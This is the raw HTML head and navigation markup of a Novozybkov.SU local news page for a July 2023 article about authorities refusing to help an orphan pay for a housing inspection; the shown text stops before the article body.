

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2%D0%BB%D0%B0%D1%81%D1%82%D0%B8-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0-%D0%BD%D0%B5-%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D1%83%D1%82-%D1%81%D0%B8%D1%80%D0%BE%D1%82%D0%B5/
body_size: 22466
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Власти Новозыбкова не помогут сироте • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%81%d0%b8%d1%80%d0%be%d1%82%d0%b5/" />
<link rel="shortlink" href="https://novozybkov.su/?p=164936" />
<meta name="description" content="Найти деньги на проведение экспертизы жилья порекомендовали юноше 18-ти лет самому — ну и что, что жилье в ужасном состоянии, зато собственность…. Напомним…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Власти Новозыбкова не помогут сироте" />
<meta property="og:description" content="Найти деньги на проведение экспертизы жилья порекомендовали юноше 18-ти лет самому — ну и что, что жилье в ужасном состоянии, зато собственность…. Напомним, в конце июня мы рассказали о сироте из…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%81%d0%b8%d1%80%d0%be%d1%82%d0%b5/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/07/Безимени-1-30.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="365" />
<meta property="article:published_time" content="2023-07-03T12:33:46+00:00" />
<meta property="article:modified_time" content="2023-07-03T12:33:46+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Власти Новозыбкова не помогут сироте" />
<meta name="twitter:description" content="Найти деньги на проведение экспертизы жилья порекомендовали юноше 18-ти лет самому — ну и что, что жилье в ужасном состоянии, зато собственность…. Напомним, в конце июня мы рассказали о сироте из…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/07/Безимени-1-30.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%81%d0%b8%d1%80%d0%be%d1%82%d0%b5/","url":"https://novozybkov.su/%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%81%d0%b8%d1%80%d0%be%d1%82%d0%b5/","name":"Власти Новозыбкова не помогут сироте • Новозыбков.SU","description":"Найти деньги на проведение экспертизы жилья порекомендовали юноше 18-ти лет самому — ну и что, что жилье в ужасном состоянии, зато собственность…. Напомним…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Власти Новозыбкова не помогут сироте"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%81%d0%b8%d1%80%d0%be%d1%82%d0%b5/"},"datePublished":"2023-07-03T12:33:46+00:00","dateModified":"2023-07-03T12:33:46+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 9.44ms meta | 1.18ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%81%d0%b8%d1%80%d0%be%d1%82%d0%b5/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=430036618&#038;current-layout=single%7C%7Cpost%7C%7C164936' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1444163850&#038;current-layout=single%7C%7Cpost%7C%7C164936' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=295241318&#038;current-layout=single%7C%7Cpost%7C%7C164936' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=2123997946&amp;current-layout=single%7C%7Cpost%7C%7C164936" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=865366783&amp;current-layout=single%7C%7Cpost%7C%7C164936" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Власти Новозыбкова не помогут сироте&raquo;" href="https://novozybkov.su/%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%81%d0%b8%d1%80%d0%be%d1%82%d0%b5/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25bd%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25bc%25d0%25be%25d0%25b3%25d1%2583%25d1%2582-%25d1%2581%25d0%25b8%25d1%2580%25d0%25be%25d1%2582%25d0%25b5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25bd%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25bc%25d0%25be%25d0%25b3%25d1%2583%25d1%2582-%25d1%2581%25d0%25b8%25d1%2580%25d0%25be%25d1%2582%25d0%25b5%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-164936 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-164936 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
